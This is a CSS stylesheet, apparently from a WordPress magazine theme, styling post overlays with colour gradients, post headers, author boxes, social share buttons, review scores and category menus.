.post.post-overlay.bottom-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.bottom-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.4)));
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));
}

.post.post-overlay.bottom-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.bottom-gradient:hover .post-gallery > a img {
    opacity: 0.6;
}

.post.post-overlay.top-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.top-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0.4)), color-stop(100%, rgba(0, 0, 0, 0)));
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));
    background-image: linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));
}

.post.post-overlay.top-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.top-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.top-gradient:hover .post-gallery > a img {
    opacity: 0.6;
}

.post.post-overlay.color1-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color1-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.6;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #dc3030, #cfda26);
    background-image: -webkit-linear-gradient(330deg, #dc3030, #cfda26);
    background-image: linear-gradient(120deg, #dc3030, #cfda26);
}

.post.post-overlay.color1-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color1-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color1-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color2-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color2-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #292088, #a83279);
    background-image: -webkit-linear-gradient(330deg, #292088, #a83279);
    background-image: linear-gradient(120deg, #292088, #a83279);
}

.post.post-overlay.color2-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color2-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color2-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color3-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color3-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #006ab4, #fd62b2);
    background-image: -webkit-linear-gradient(330deg, #006ab4, #fd62b2);
    background-image: linear-gradient(120deg, #006ab4, #fd62b2);
}

.post.post-overlay.color3-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color3-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color3-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color4-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color4-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #09c995, #016fbb);
    background-image: -webkit-linear-gradient(330deg, #09c995, #016fbb);
    background-image: linear-gradient(120deg, #09c995, #016fbb);
}

.post.post-overlay.color4-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color4-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color4-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color5-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color5-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #f7a656, #5339a8);
    background-image: -webkit-linear-gradient(330deg, #f7a656, #5339a8);
    background-image: linear-gradient(120deg, #f7a656, #5339a8);
}

.post.post-overlay.color5-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color5-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color5-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay .post-gallery {
    position: static;
}

.post.post-overlay .post-gallery > a {
    background: #000;
    margin: 0;
}

.post.post-overlay .post-gallery > a:after, .post.post-overlay .post-gallery > a:before {
    display: none;
}

.post.post-overlay .post-gallery img {
    opacity: 0.6;
}

.post.post-overlay .post-gallery .post-title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 15px;
    z-index: 2;
}

.post.post-overlay .post-gallery .post-title a {
    color: #fff;
}

.post.post-overlay .post-gallery .post-title .post-bottom-meta, .post.post-overlay .post-gallery .post-title .post-bottom-meta a {
    color: rgba(255, 255, 255, 0.8);
}

@media only screen and (max-width: 48.063em) {
    .post.post-overlay .post-gallery .post-title h1 {
        font-size: 18px;
        line-height: 24px;
    }
}

.post.post-overlay.top-title .post-gallery .post-title {
    bottom: auto;
    top: 0;
    left: 0;
    right: 0;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay.top-title .post-gallery .post-title {
        margin: 30px;
    }
}

@media only screen and (min-width: 80em) {
    .post.post-overlay.top-title .post-gallery .post-title {
        margin: 40px;
    }
}

.post.post-overlay.center-title {
    margin: 0;
}

.post.post-overlay.center-title .post-bottom-meta {
    text-align: center;
}

.post.post-overlay.center-title .post-bottom-meta .time, .post.post-overlay.center-title .post-bottom-meta [rel=author] {
    float: none;
}

.post.post-overlay.center-title .post-gallery .post-title {
    position: absolute;
    top: 50%;
    margin: 0 10%;
    bottom: auto;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center;
}

.post.post-overlay.photo-listing {
    margin-bottom: 10px;
}

.post.post-overlay.photo-listing .post-title h5 {
    margin-bottom: 5px;
}

.post.style1 {
    margin-bottom: 20px;
}

.post.style1.solo .post-bottom-meta {
    display: none;
}

.post.style1-featured .post-gallery {
    margin-bottom: 20px;
}

.post.style1-meta .post-gallery {
    margin-bottom: 20px;
}

.post.style2 .post-gallery {
    margin-bottom: 18px;
    min-height: 90px;
}

@media only screen and (min-width: 48.063em) {
    .post.style2 .post-gallery {
        margin-bottom: 0;
    }
}

.post.style3 .post-gallery {
    margin-bottom: 18px;
    min-height: 60px;
}

@media only screen and (min-width: 64.063em) {
    .post.style3 .post-gallery {
        min-height: 70px;
    }
}

@media only screen and (min-width: 80em) {
    .post.style3 .post-gallery {
        min-height: 85px;
    }
}

@media only screen and (min-width: 48.063em) {
    .post.style4 {
        margin-top: 10px;
    }
}

.post.style4 .post-title .post-bottom-meta {
    text-align: left;
}

.post.style4 .post-title .post-bottom-meta [rel=author], .post.style4 .post-title .post-bottom-meta .time {
    float: none;
}

.post.style4 .entry-title {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 10px;
}

.post.style4 .share-article.simple {
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post.style4 .share-article.simple {
        margin-bottom: 40px;
    }
}

.post.style4 .post-content img.aligncenter, .post.style4 .post-content .wp-caption.aligncenter img {
    margin-left: -15px;
    width: calc(100% + 30px);
    max-width: none;
}

@media only screen and (min-width: 48.063em) {
    .post.style4 .post-content img.aligncenter, .post.style4 .post-content .wp-caption.aligncenter img {
        margin-left: -50px;
        width: calc(100% + 100px);
    }
}

@media only screen and (min-width: 64.063em) {
    .post.style4 .post-content img.aligncenter, .post.style4 .post-content .wp-caption.aligncenter img {
        margin-left: -100px;
        width: calc(100% + 200px);
    }
}

.post.style4 .post-gallery {
    margin-bottom: 20px;
    min-height: 150px;
}

@media only screen and (min-width: 48.063em) {
    .post.style4 .post-gallery {
        margin-bottom: 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .post.style4 .post-gallery {
        min-height: 190px;
    }
}

@media only screen and (min-width: 80em) {
    .post.style4 .post-gallery {
        min-height: 250px;
    }
}

.post-author, .authorpage {
    padding: 15px 0 0;
    margin-bottom: 15px;
    border-top: 1px dotted #a8a8a8;
    margin-top: 30px;
}

@media only screen and (min-width: 48.063em) {
    .post-author, .authorpage {
        padding: 30px 0 0;
        margin-bottom: 30px;
    }
}

.post-author .avatar, .authorpage .avatar {
    float: left;
    margin-right: 30px;
    width: 86px;
    display: none;
}

@media only screen and (min-width: 48.063em) {
    .post-author .avatar, .authorpage .avatar {
        display: block;
    }
}

.post-author .author-content, .authorpage .author-content {
    padding-left: 0;
}

@media only screen and (min-width: 48.063em) {
    .post-author .author-content, .authorpage .author-content {
        padding-left: 116px;
    }
}

.post-author h5, .authorpage h5 {
    font-size: 14px;
    margin-bottom: 5px;
}

@media only screen and (min-width: 48.063em) {
    .post-author h5, .authorpage h5 {
        margin-bottom: 15px;
    }
}

.post-author p, .authorpage p {
    font-size: 11px;
    margin-bottom: 7px;
}

.post-author .fa, .authorpage .fa {
    font-size: 11px;
    margin-right: 7px;
}

.post-header {
    -moz-background-size: cover;
    -o-background-size: cover;
    -webkit-background-size: cover;
    background-size: cover;
    margin-bottom: 15px;
    background: #080808;
    display: flex;
}

@media only screen and (min-width: 48.063em) {
    .post-header {
        margin-bottom: 30px;
    }
}

@media only screen and (max-width: 48.063em) {
    .post-header .post-title h1 {
        font-size: 20px;
        line-height: 26px;
    }
}

.post-header.parallax_bg {
    position: relative;
    overflow: hidden;
}

.post-header.parallax_bg .inline_bg {
    width: 100%;
    height: 150%;
    background-size: cover;
    background-position: center center;
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    position: absolute;
    top: -15%;
    left: 0;
    opacity: 0.4;
}

.post-header.no-shadow {
    -moz-background-size: cover;
    -o-background-size: cover;
    -webkit-background-size: cover;
    background-size: cover;
    margin-bottom: 0;
}

.post-header.no-shadow > div {
    background: none;
}

.post-header.no-shadow + .row {
    padding-top: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-header.no-shadow + .row {
        padding-top: 30px;
    }
}

.post-header .inner_header {
    background: rgba(8, 8, 8, 0.4);
    padding: 15px 0;
    min-height: 150px;
    display: flex;
    align-items: center;
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .post-header .inner_header {
        min-height: 290px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-header .inner_header {
        min-height: 390px;
    }
}

@media only screen and (min-width: 80em) {
    .post-header .inner_header {
        min-height: 490px;
    }
}

@media only screen and (min-width: 100em) {
    .post-header .inner_header {
        min-height: 600px;
    }
}

.post-header .inner_header .children {
    display: block;
    vertical-align: middle;
    margin: 0 auto;
}

.post-header .inner_header .post-title {
    color: #fff;
    padding: 0;
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .post-header .inner_header .post-title {
        padding: 0 10%;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-header .inner_header .post-title {
        padding: 0 20%;
    }
}

.post-header .inner_header .post-title .post-bottom-meta {
    text-align: center;
}

.post-header .inner_header .post-title .post-bottom-meta [rel=author], .post-header .inner_header .post-title .post-bottom-meta .time {
    float: none;
}

.post-header .inner_header .post-title .post-bottom-meta svg {
    fill: #fff;
}

.post-header .inner_header .post-title h1, .post-header .inner_header .post-title a, .post-header .inner_header .post-title .post-bottom-meta, .post-header .inner_header .post-title .post-bottom-meta a {
    color: #fff;
}

.post-header.small .inner_header {
    padding: 15px 0;
}

@media only screen and (min-width: 48.063em) {
    .post-header.small .inner_header {
        padding: 60px 0 90px;
        min-height: 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-header.small .inner_header {
        min-height: 0;
    }
}

@media only screen and (min-width: 80em) {
    .post-header.small .inner_header {
        min-height: 0;
    }
}

@media only screen and (min-width: 100em) {
    .post-header.small .inner_header {
        padding: 90px 0 120px;
    }
}

.post-header.small .inner_header .post-title .post-bottom-meta {
    text-align: right;
}

.post-header.small .inner_header .post-title .post-bottom-meta [rel=author], .post-header.small .inner_header .post-title .post-bottom-meta .time {
    float: left;
}

@media only screen and (min-width: 48.063em) {
    .post-header.small .inner_header .post-title {
        padding: 0;
    }
}

@media only screen and (min-width: 48.063em) {
    .post-header.small .post-title {
        margin-bottom: 15px;
    }
}

.post-header.small .post-title .entry-title {
    padding-bottom: 15px;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.6);
    margin-bottom: 18px;
}

.post-header.small + .style5-container {
    background: #fff;
    position: relative;
    padding-top: 0;
}

@media only screen and (min-width: 48.063em) {
    .post-header.small + .style5-container {
        padding-top: 50px;
        margin-top: -90px;
    }
}

.post-header.small + .style5-container .featured_image_credit {
    bottom: auto;
    top: -24px;
}

.post-header.style3 {
    margin-bottom: 0;
}

.post-header.style3 + .row {
    padding-top: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-header.style3 + .row {
        padding-top: 30px;
    }
}

.post-content-container {
    padding-left: 0;
    min-height: 220px;
}

@media only screen and (min-width: 48.063em) {
    .post-content-container {
        padding-left: 98px;
    }
    .rtl .post-content-container {
        padding-left: 0;
        padding-right: 98px;
    }
}

.post-content-container + .share-article {
    width: auto;
    max-width: 100%;
    margin: 0 0 50px;
    float: none;
    text-align: center;
}

.share-article-vertical {
    display: block;
    float: left;
    width: 60px;
    margin-bottom: 30px;
    position: absolute;
    margin-top: 5px;
}

.subheader .share-article-vertical {
    margin: 0;
}

.share-article-vertical h6 {
    display: block;
    background: #080808;
    padding: 16px 12px;
    color: #fff;
    font-size: 16px;
    line-height: 1;
    text-align: center;
    margin: 0;
}

.share-article-vertical h6 span {
    display: block;
    margin-top: 5px;
    text-transform: uppercase;
    font-size: 9px;
    color: rgba(255, 255, 255, 0.6);
}

.share-article-vertical .social {
    display: block;
    width: 60px;
    height: 59px;
    line-height: 59px;
    text-align: center;
    font-size: 14px;
    color: #aeaeae;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    position: relative;
}

.share-article-vertical .social span {
    position: absolute;
    top: 0;
    left: -1px;
    display: block;
    width: 60px;
    height: 59px;
    line-height: 59px;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    opacity: 0;
}

.share-article-vertical .social.facebook span {
    background: #3b5998;
}

.share-article-vertical .social.google-plus span {
    background: #dd4b39;
}

.share-article-vertical .social.linkedin span {
    background: #007bb6;
}

.share-article-vertical .social.pinterest span {
    background: #cb2027;
}

.share-article-vertical .social.twitter span {
    background: #00aced;
}

.share-article-vertical .social.instagram span {
    background: #3f729b;
}

.share-article-vertical .social.vk span {
    background: #45668e;
}

.share-article-vertical .social.tumblr span {
    background: #35465c;
}

.share-article-vertical .social.xing span {
    background: #cfdc00;
}

.share-article-vertical .social.soundcloud span {
    background: #f80;
}

.share-article-vertical .social.dribbble span {
    background: #ea4c89;
}

.share-article-vertical .social.youtube span {
    background: #e52d27;
}

.share-article-vertical .social.spotify span {
    background: #7ab800;
}

.share-article-vertical .social.behance span {
    background: #1769ff;
}

.share-article-vertical .social.deviantart span {
    background: #4e6252;
}

.share-article-vertical .social.vimeo span {
    background: #1ab7ea;
}

.share-article-vertical .social.rss span {
    background: #f26522;
}

.share-article-vertical .social:hover span {
    opacity: 1;
}

.share-article {
    background: #f5f5f5;
    padding: 15px;
    text-align: center;
}

.share-article.simple {
    padding: 0;
    background: none;
    text-align: left;
}

.share-article h6 {
    margin-bottom: 15px;
    line-height: 1;
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    .share-article {
        padding: 27px;
        text-align: left;
    }
    .share-article h6 {
        line-height: 36px;
        margin-bottom: 0;
    }
}

.share-article .social {
    display: inline-block;
    line-height: 36px;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    padding: 0 14px 0 50px;
    position: relative;
    border-radius: 3px;
    width: 49%;
    margin: 0 0 4px;
    text-align: right;
}

.share-article .social .fa {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 30px;
    line-height: 36px;
    text-align: center;
}

.share-article .social.facebook {
    background: #3b5998;
}

.share-article .social.facebook:hover {
    background: #324c82;
    color: #fff !important;
}

.share-article .social.google-plus {
    background: #dd4b39;
}

.share-article .social.google-plus:hover {
    background: #d33724;
    color: #fff !important;
}

.share-article .social.linkedin {
    background: #007bb6;
}

.share-article .social.linkedin:hover {
    background: #006697;
    color: #fff !important;
}

.share-article .social.pinterest {
    background: #cb2027;
}

.share-article .social.pinterest:hover {
    background: #b11c22;
    color: #fff !important;
}

.share-article .social.twitter {
    background: #00aced;
}

.share-article .social.twitter:hover {
    background: #0096ce;
    color: #fff !important;
}

.share-article .social.instagram {
    background: #3f729b;
}

.share-article .social.instagram:hover {
    background: #366285;
    color: #fff !important;
}

.share-article .social.vk {
    background: #45668e;
}

.share-article .social.vk:hover {
    background: #3b5779;
    color: #fff !important;
}

.share-article .social.tumblr {
    background: #35465c;
}

.share-article .social.tumblr:hover {
    background: #2a3749;
    color: #fff !important;
}

.share-article .social.xing {
    background: #cfdc00;
}

.share-article .social.xing:hover {
    background: #b2bd00;
    color: #fff !important;
}

.share-article .social.soundcloud {
    background: #f80;
}

.share-article .social.soundcloud:hover {
    background: #e07800;
    color: #fff !important;
}

.share-article .social.dribbble {
    background: #ea4c89;
}

.share-article .social.dribbble:hover {
    background: #e73177;
    color: #fff !important;
}

.share-article .social.youtube {
    background: #e52d27;
}

.share-article .social.youtube:hover {
    background: #d41f1a;
    color: #fff !important;
}

.share-article .social.spotify {
    background: #7ab800;
}

.share-article .social.spotify:hover {
    background: #669900;
    color: #fff !important;
}

.share-article .social.behance {
    background: #1769ff;
}

.share-article .social.behance:hover {
    background: #0057f7;
    color: #fff !important;
}

.share-article .social.deviantart {
    background: #4e6252;
}

.share-article .social.deviantart:hover {
    background: #405144;
    color: #fff !important;
}

.share-article .social.vimeo {
    background: #1ab7ea;
}

.share-article .social.vimeo:hover {
    background: #13a3d2;
    color: #fff !important;
}

.share-article .social.rss {
    background: #f26522;
}

.share-article .social.rss:hover {
    background: #e8540e;
    color: #fff !important;
}

@media only screen and (min-width: 48.063em) {
    .share-article .social {
        width: auto;
        margin: 0;
    }
}

.circle_rating {
    display: none;
    position: absolute;
    top: 18px;
    right: 18px;
    z-index: 20;
}

@media only screen and (min-width: 48.063em) {
    .circle_rating {
        display: block;
    }
}

.circle_rating span {
    display: block;
    width: 90px;
    height: 90px;
    line-height: 92px;
    text-align: center;
    color: #fff;
    font-size: 26px;
    font-weight: 600;
    position: absolute;
    top: 0;
    left: 0;
}

.circle_rating .circle_base {
    stroke: rgba(0, 0, 0, 0.2);
    stroke-width: 6px;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.circle_rating .circle_perc {
    stroke: #649fd6;
    stroke-width: 6px;
    stroke-linecap: round;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.circle_rating.small {
    top: 18px;
    right: 18px;
}

.circle_rating.small span {
    width: 50px;
    height: 50px;
    line-height: 52px;
    font-size: 16px;
}

.circle_rating.small .circle_base, .circle_rating.small .circle_perc {
    stroke-width: 3px;
}

.posts {
    display: flex;
    flex-wrap: wrap;
}

.safari .posts {
    display: block;
}

.other_videos {
    background: #ebebeb;
    padding: 35px 0 5px;
    margin-bottom: 30px;
}

.other_videos.dark-color {
    background: #161616;
}

.related-posts .related-title {
    display: block;
    padding-bottom: 20px;
    border-bottom: 2px solid #eaeaea;
    margin-bottom: 30px;
}

.related-posts .post .post-gallery {
    margin-bottom: 15px;
}

.related-posts .row {
    display: flex;
    flex-wrap: wrap;
}

.safari .related-posts .row {
    display: block;
}

.featured_image_credit {
    display: none;
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 7px 9px;
    font-size: 10px;
    background: rgba(0, 0, 0, 0.4);
}

@media only screen and (min-width: 48.063em) {
    .featured_image_credit {
        display: block;
    }
}

.post-detail-row {
    background: #fff;
}

#infinite-article {
    background: #fff;
}

#infinite-article.on {
    padding-bottom: 100px;
}

.post-review {
    border: 2px solid #f0f0f0;
}

.post-review.style1 {
    margin: 0 0 20px;
}

.post-review.style2 {
    width: 100%;
    float: left;
    margin: 0 0 20px;
}

@media only screen and (min-width: 48.063em) {
    .post-review.style2 {
        width: 50%;
        margin: 0 30px 20px 0;
    }
}

.post-review.style2 .comment_section {
    margin-bottom: 20px;
}

.post-review.style2 .average {
    margin: 0 -14px -14px -14px;
}

@media only screen and (min-width: 48.063em) {
    .post-review.style2 .average {
        margin: 0 -30px -30px -30px;
    }
}

.post-review.style3 {
    margin-top: 30px;
}

.post-review .post-review-content {
    border-bottom: 1px solid #f0f0f0;
    padding: 12px;
}

@media only screen and (min-width: 48.063em) {
    .post-review .post-review-content {
        padding: 28px;
    }
}

.post-review .post-review-bottom {
    padding: 12px;
}

@media only screen and (min-width: 48.063em) {
    .post-review .post-review-bottom {
        padding: 28px;
    }
}

.post-review h6 {
    text-transform: uppercase;
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-review h6 {
        margin-bottom: 30px;
    }
}

.post-review ul {
    margin: 0;
    list-style: none;
}

.post-review ul li {
    margin-bottom: 15px;
    font-size: 12px;
    font-weight: 600;
    color: #080808;
}

@media only screen and (min-width: 48.063em) {
    .post-review ul li {
        margin-bottom: 25px;
    }
}

.post-review ul li:last-child {
    margin-bottom: 0;
}

.post-review ul li .hide-for-small {
    text-align: right;
}

.post-review ul li .progress {
    width: 100%;
    background: #eeeeee;
    height: 14px;
    margin-top: 4px;
}

.post-review ul li .progress span {
    background: #649fd6;
    display: block;
    height: 14px;
    width: 0;
}

.post-review .comment_section {
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-review .comment_section {
        margin-bottom: 0;
    }
}

.post-review .comment_section p {
    display: block;
    margin-bottom: 10px;
    position: relative;
    padding-left: 24px;
    font-size: 12px;
    line-height: 14px;
}

.post-review .comment_section p:before {
    content: '';
    display: block;
    width: 14px;
    height: 14px;
    line-height: 16px;
    color: #fff;
    border-radius: 7px;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
}

.post-review .comment_section p.positive:before {
    content: '+';
    background: #0fbf5e;
}

.post-review .comment_section p.negative:before {
    content: '-';
    background: #fe3166;
}

.post-review .post_comment {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    display: block;
    margin-bottom: 20px;
    color: #080808;
}

.post-review .average {
    display: block;
    margin: 0;
    padding: 0;
    text-align: center;
    font-size: 38px;
    line-height: 1;
    padding: 15px;
    color: #fff;
    background: #649fd6;
    font-weight: 600;
}

@media only screen and (min-width: 48.063em) {
    .post-review .average {
        padding: 25px 15px;
        margin: 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-review .average {
        padding: 35px 15px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-review .average {
        padding: 45px 15px;
    }
}


/*------------------------------------------------------------------
Pages
*/

.authorpage {
    margin: 0 0 20px;
    border: 0;
    background: #080808;
    padding: 15px;
}

.authorpage h5 {
    font-size: 20px;
    line-height: 1;
    margin: 0;
}

.authorpage h5 a {
    color: #fff;
}

.authorpage h4 {
    margin: 8px 0 0 0;
    font-size: 12px;
    line-height: 1;
    font-weight: 500;
    text-transform: uppercase;
    color: rgba(255, 255, 255, 0.6);
}

.authorpage span {
    display: inline-block;
    font-size: 10px;
    font-weight: 600;
    text-transform: uppercase;
    background: rgba(255, 255, 255, 0.3);
    color: #fff;
    padding: 3px 4px 2px;
    margin-top: 12px;
}

.authorpage span + span {
    margin-left: 5px;
}

.authorpage p {
    margin-top: 18px;
    margin-bottom: 15px;
    color: #a6a6a6;
    font-size: 12px;
}

.authorpage a {
    color: #9c9c9c;
}

.authorpage a:hover {
    color: #fff;
}

.authorpage a .fa {
    font-size: 14px;
}

.authorpage .avatar {
    width: 164px;
}

@media only screen and (min-width: 48.063em) {
    .authorpage {
        padding: 30px;
        margin-bottom: 45px;
    }
    .authorpage .author-content {
        padding-left: 194px;
    }
    .authorpage h5 {
        font-size: 28px;
    }
}

.subcategory_container {
    width: 100%;
    min-height: 50px;
}

.subcategory_container .thb-sibling-categories {
    display: block;
    width: 100%;
    text-align: right;
    height: 50px;
    overflow: hidden;
}

.subcategory_container .thb-sibling-categories.active {
    overflow: visible;
}

.subcategory_container .thb-sibling-categories li {
    display: inline-block;
    margin: 0;
    white-space: nowrap;
}

.subcategory_container .thb-sibling-categories li + li {
    padding-left: 20px;
}

.subcategory_container .thb-sibling-categories li a {
    font-size: 11px;
    color: #080808;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 50px;
}

.subcategory_container .thb-sibling-categories li a:hover {
    color: #649fd6;
}

.subcategory_container .thb-sibling-categories .thb-pull-down {
    display: none;
    position: relative;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .fa {
    margin-left: 5px;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu-holder {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    padding-top: 12px;
    z-index: 10;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu {
    padding: 10px;
    background: #fff;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu li {
    display: block;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu li a {
    line-height: 1.6;
}

.subcategory_container .thb-sibling-categories .thb-pull-down:hover .sub-menu-holder {
    display: block;
}

.subcategory_container.small {
    height: 25px;
    min-height: 25px;
    margin: 0;
}

.subcategory_container.small .thb-sibling-categories {
    height: 25px;
}

.subcategory_container.small .thb-sibling-categories li a {
    line-height: 1;
    color: #646464;
}

.category-title {
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .category-title {
        margin-bottom: 30px;
    }
}

.category-title.style2 h1 {
    font-size: 20px;
    line-height: 1;
    font-weight: 600;
    margin-bottom: 0;
    line-height: 50px;
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    .category-title.style2 h1 {
        font-size: 24px;
    }
}

.category-title.style2 .category-header {
    border-bottom: 1px solid #080808;
}

.category-title.style2 .thb-sibling-categories {
    margin: 0;
    text-align: right;
}

.category-title.style2 p {
    font-size: 14px;
    margin: 15px 0 0 0;
}

